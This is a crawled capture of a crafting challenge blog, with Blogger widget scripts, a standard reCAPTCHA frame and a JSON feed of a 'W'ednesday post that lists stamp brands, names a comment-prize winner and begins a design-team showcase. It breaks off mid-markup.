'isMobile': false, 'title': '\x22W\x22ednesday Post #33!', 'description': 'Challenge craft blog owned by Swedish House Crafts. Open for Magnolia-licious legendary history, for all fans and lovers of crafting around the world.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdXSSjApoP7yO62oUpCT8RQVjErS7agKFlg44daJ_OR6dXDv0-4WchXxXAfLhC39xqpUYWhfZiC9919ugcU2kb5GrLkbnhaYSQhmjVxTDraF3yaysPyz8TBNE669Jdh6g6CkQe2mFsQyE/s1600/images+(94).jpeg', 'url': 'https://challenge.magnoliastamps.us/2014/04/wednesday-post-33.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4813911842163381613}}]);
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'navigation-wrapper', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'navigation-wrapper', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jnISw7p-2fFWXIchLafKzQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769076459214');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://challenge.magnoliastamps.us/feeds/posts/default/-/%22w%22ednesdays?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 7803
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8426617142725387183"},"updated":{"$t":"2026-01-15T16:49:01.685-08:00"},"category":[{"term":"Tuesday Challenge"},{"term":"\"w\"ednesdays"},{"term":"dr mondays"},{"term":"Top 3"},{"term":"mini monday"},{"term":"wee wednesday"},{"term":"Mini Magnolia Challenge"},{"term":"Suzi Mac DT"},{"term":"Wednesday Mini Magnolia"},{"term":"dt post"},{"term":"Foamiran"},{"term":"wwpb"},{"term":"Maja Design"},{"term":"blog hop"},{"term":"Foamiran flowers"},{"term":"Lemoncraft"},{"term":"Spellbinders"},{"term":"Spring Blog Hop"},{"term":"wee stamps"},{"term":"#Lemoncraft pl"},{"term":"Easter"},{"term":"Exclusive Breakfast at Tilda's Stamp"},{"term":"Flower cutting dies"},{"term":"Holiday Blog Hop 2014"},{"term":"Lady E Designs"},{"term":"Polkadoodles"},{"term":"Tilda with Rose"},{"term":"Tombow Dual Brush Markers"},{"term":"chipboard"},{"term":"easter blog hop"},{"term":"summer"},{"term":"summer blog hop"},{"term":"winners"},{"term":"#Foamiran"},{"term":"#LadyE designs"},{"term":"#Rosetilda #lace"},{"term":"#Sight Seeing Tilda"},{"term":"2017 Challenge #1"},{"term":"2017 Challenge #2 Anything Goes"},{"term":"American Crafts Patio Party"},{"term":"Breakfast at Tilda's"},{"term":"CC Designs"},{"term":"Canada's 150th Birthday Celebrations."},{"term":"Challenge #10 AG + masking"},{"term":"Challenge #10 Anything Goes with Bow\/s"},{"term":"Challenge #3 Anything Goes option add Flowers."},{"term":"Challenge #6 Anything Goes"},{"term":"Challenge #7 Anything Goes + metal"},{"term":"Challenge #8 Anything Goes"},{"term":"Challenge #9 Anything Goes + Summer"},{"term":"Doohickey dies"},{"term":"Easter tag"},{"term":"Echo Park"},{"term":"Emma in Wonderland"},{"term":"Flower dies"},{"term":"Hicookie"},{"term":"Holiday Blog Hop 2013"},{"term":"Holiday Blog Hop 2015"},{"term":"Jane Davenport Nuetrals"},{"term":"Lady E Desgn Flower"},{"term":"Lady E Designs dies"},{"term":"LadyE dies"},{"term":"Main Challenge #4 Anything Goes"},{"term":"Main Challenge #5 Anything Goes + Ribbon"},{"term":"Main Challenge Anything Goes Dec 12."},{"term":"Main Challenge Anything Goes Nov 13"},{"term":"Main Challenge Bookworm"},{"term":"Main Challenge Nov 27"},{"term":"Main Challenge Oct 16 Anything Goes"},{"term":"March Tuesday Challenge"},{"term":"May Top 3"},{"term":"Midway #10 Cathy Lee"},{"term":"Midway #10 Jane"},{"term":"Midway #10 Rosette."},{"term":"Midway #10 Suzi"},{"term":"Midway #11 Jane"},{"term":"Midway #11 Rosette"},{"term":"Midway #11 Suzi"},{"term":"Midway #9"},{"term":"Midway #9 Cathy lee DT"},{"term":"Midway #9 Jane DT"},{"term":"Midway #9 Rosette DT"},{"term":"Midway Reminder"},{"term":"Midway Reminder #1"},{"term":"Midway Reminder #2"},{"term":"Midway Reminder #3"},{"term":"Midway Reminder #4"},{"term":"Midway Reminder #5 Stamping Bella"},{"term":"Midway Reminder #6"},{"term":"Midway Reminder #7"},{"term":"Mini Magnolia Challenge Nov"},{"term":"Mini Magnolia Challenge Oct"},{"term":"Mothers day card"},{"term":"Nancy Turnbaugh"},{"term":"Need A Little Christmas"},{"term":"Oct"},{"term":"Oct Anything Goes Midway Reminder"},{"term":"Paper Nest Dolls"},{"term":"Rosy Dot"},{"term":"Selfie Tilda"},{"term":"Stamping Bella"},{"term":"Stamping Tilda"},{"term":"Suzi DT."},{"term":"Urban City Tilda"},{"term":"Weds Inspirational Post!"},{"term":"Whimsy stamps"},{"term":"Winsor Newton Cotman Watercolours"},{"term":"XOXO Tilda"},{"term":"birthdays"},{"term":"boy challenge"},{"term":"butterflies"},{"term":"candibeans"},{"term":"color inspiration #10"},{"term":"digital stamps"},{"term":"fall"},{"term":"fall blog hop"},{"term":"feb 2011 color challenge"},{"term":"halloween"},{"term":"http:\/\/2.bp.blogspot.com\/-oS0A3SJP9OU\/TWG0r-VLHgI\/AAAAAAAABxE\/wDvE9bLRccs\/s320\/DSCF3723%252Bcopy.jpg"},{"term":"http:\/\/2.bp.blogspot.com\/_N-LGhQWYfO0\/TTyzcrHhuDI\/AAAAAAAABrY\/RbXohYwl2Qc\/s320\/DSCN5605a.jpg"},{"term":"http:\/\/4.bp.blogspot.com\/-thUQ1P5JzZs\/TXVTfrHeJyI\/AAAAAAAABzk\/mvw67tSSTWk\/s320\/candy.png"},{"term":"http:\/\/4.bp.blogspot.com\/_N-LGhQWYfO0\/TQcW1-BrXPI\/AAAAAAAABlI\/dhdqDqxskdw\/s320\/giftcertmagnolia.jpg"},{"term":"inspiration challenge 8"},{"term":"july top 3"},{"term":"june blog hop"},{"term":"june top 3"},{"term":"m"},{"term":"magnolia-licious challenge"},{"term":"penny black"},{"term":"team a"},{"term":"wild rose studio designs"}],"title":{"type":"text","$t":"MAGNOLIA-LICIOUS CHALLENGE BLOG"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/challenge.magnoliastamps.us\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8426617142725387183\/posts\/default\/-\/%22w%22ednesdays?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/challenge.magnoliastamps.us\/search\/label\/%22w%22ednesdays"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8426617142725387183\/posts\/default\/-\/%22w%22ednesdays\/-\/%22w%22ednesdays?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Suha Hazboun"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06963725991261185402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"102"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8426617142725387183.post-23344543725903443"},"published":{"$t":"2015-11-25T01:00:00.000-08:00"},"updated":{"$t":"2015-11-25T01:00:12.739-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"\"w\"ednesdays"}],"title":{"type":"text","$t":"\"W\"ednesday Post #99"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/magnolia-liciouschallengeblog.blogspot.com\/2015\/11\/tuesday-challenge-fancy-folds.html\" target=\"_blank\"\u003ECLICK HERE FOR THE CURRENT CHALLENGE\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EHappy \"W\"ednesday!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWe are back to share artistic varieties of:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWee Stamps\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWild Rose Studio\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECandiBean\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EPenny Black\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESaturated Canary\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EFrom the Hollow Fairy Stamps\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDollhouse Collection\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECrafter’s Companion stamps\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAnd the newest addition to the store\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EStamping Bella\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie2rG7HRTQvm1UOVzxTeAyb74v_Rp7IvGajaY69nO8b-Ylw0Jx5nwR8896Q8xOm8R1Bo-4h59qFTUjcDLBNoqjl6l5RW-2S5yHvlgSqSx2UaWxSK7-MTJeuVpK2tfrdbsReQiGY-ay4y6a\/s1600\/charlie-750x750+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie2rG7HRTQvm1UOVzxTeAyb74v_Rp7IvGajaY69nO8b-Ylw0Jx5nwR8896Q8xOm8R1Bo-4h59qFTUjcDLBNoqjl6l5RW-2S5yHvlgSqSx2UaWxSK7-MTJeuVpK2tfrdbsReQiGY-ay4y6a\/s320\/charlie-750x750+%25281%2529.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEnjoy the newest DT projects below…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E…and don't forget to\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eleave a comment here and the DT\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eblogs for a chance to win the\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWeekly Comment Prize.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWe willl not pick our new winner until January 12\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eso you have lots of time to comments on this post and the last DT challenge \"Fancy Folds' to\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Ebe selected in the comment winner.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkhs1GTe-jri-M0XTxbdAurJORX2nfAfzuBe7S04B-Db1qEelmLILlSC8pFl2GkgmXYTeq_W9TYM18zPs41Y23npv-J3PTFCZV6hiq8vyxKi2PJZ9HkfQ2Yx4uYdFT6o9c0PJMEzLJL_L1\/s1600\/new%252BSurprise%252BPackage.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkhs1GTe-jri-M0XTxbdAurJORX2nfAfzuBe7S04B-Db1qEelmLILlSC8pFl2GkgmXYTeq_W9TYM18zPs41Y23npv-J3PTFCZV6hiq8vyxKi2PJZ9HkfQ2Yx4uYdFT6o9c0PJMEzLJL_L1\/s1600\/new%252BSurprise%252BPackage.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E***************************\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EOur comment winner for this week is…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/kylieskraftroom.blogspot.com\/\" target=\"_blank\"\u003EKylie Kueter\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EShe commented on Jane’s blog post last week.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECongratulations!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EYou've\nwon a\u0026nbsp;surprise\u0026nbsp;gift from Magnolia-licious.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003EPlease\nemail Diana at\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Ca href=\"mailto:ladydian@shaw.ca\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003Eladydian@shaw.ca\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E***************************\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #134f5c; font-family: arial, sans-serif; font-size: large;\"\u003EDT Inspiration\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/scontent-atl3-1.xx.fbcdn.net\/hphotos-xpt1\/v\/t1.0-9\/12227822_473573542829976_6605962715247264416_n.jpg?oh=052c8080e43b4660dca4683d08971f62\u0026amp;oe=56F7E80E\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/scontent-atl3-1.xx.fbcdn.net\/hphotos-xpt1\/v\/t1.0-9\/12227822_473573542829976_6605962715247264416_n.jpg?oh=052c8080e43b4660dca4683d08971f62\u0026amp;oe=56F7E80E\" width=\"312\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #134f5c; font-family: arial, sans-serif;\"\u003E\u003Ca href=\"http:\/\/kellyneis.blogspot.com\/\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBy Kelly Neis\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #134f5c; font-family: arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: 